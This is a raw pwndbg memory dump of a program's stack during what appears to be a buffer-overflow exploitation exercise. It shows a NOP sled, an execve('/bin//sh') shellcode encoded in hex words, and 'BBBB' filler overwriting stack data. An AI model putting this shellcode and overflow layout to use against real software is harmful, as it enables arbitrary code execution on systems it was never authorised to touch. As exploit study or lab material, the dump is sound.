 pwndbg> x/100wx $rsp-200
0x7fffffffdc80: 0x000c0000 0x00000000 0x000c0000 0x00000000
0x7fffffffdc90: 0x00000008 0x00000000 0x00000040 0x00000000
0x7fffffffdca0: 0xffffde58 0x00007fff 0xf7ffe2a0 0x00007fff
0x7fffffffdcb0: 0x00000001 0x00000000 0x5555518d 0x00005555
0x7fffffffdcc0: 0xffffde58 0x00007fff 0x00000040 0x00000002
0x7fffffffdcd0: 0x90909090 0x90909090 0x90909090 0x90909090
0x7fffffffdce0: 0x90909090 0x90909090 0x90909090 0x90909090
0x7fffffffdcf0: 0x90909090 0x90909090 0x90909090 0x90909090
0x7fffffffdd00: 0x90909090 0x90909090 0x90909090 0x90909090
0x7fffffffdd10: 0x90909090 0x90909090 0x90909090 0xd2314850
0x7fffffffdd20: 0x48f63148 0x69622fbb 0x732f2f6e 0x5f545368
0x7fffffffdd30: 0x050f3bb0 0x90909090 0x90909090 0x90909090
0x7fffffffdd40: 0x90909090 0x90909090 0x42424242 0x42424242
0x7fffffffdd50: 0xffffde00 0x00007fff 0x55555149 0x00005555
0x7fffffffdd60: 0x55554040 0x00000002 0xffffde58 0x00007fff
0x7fffffffdd70: 0xffffde58 0x00007fff 0x3a3cdbeb 0xff641f90
0x7fffffffdd80: 0x00000000 0x00000000 0xffffde70 0x00007fff
0x7fffffffdd90: 0x55557df0 0x00005555 0xf7ffd000 0x00007fff
0x7fffffffdda0: 0x8098dbeb 0x009be06f 0x1eb0dbeb 0x009bf015
0x7fffffffddb0: 0x00000000 0x00000000 0x00000000 0x00000000
0x7fffffffddc0: 0x00000000 0x00000000 0xffffde58 0x00007fff
0x7fffffffddd0: 0x00000002 0x00000000 0xfe576700 0x6010131e
0x7fffffffdde0: 0x00000000 0x00000000 0xf7c2934a 0x00007fff
0x7fffffffddf0: 0x55555149 0x00005555 0x55557df0 0x00005555
0x7fffffffde00: 0x00000000 0x00000000 0x00000000 0x00000000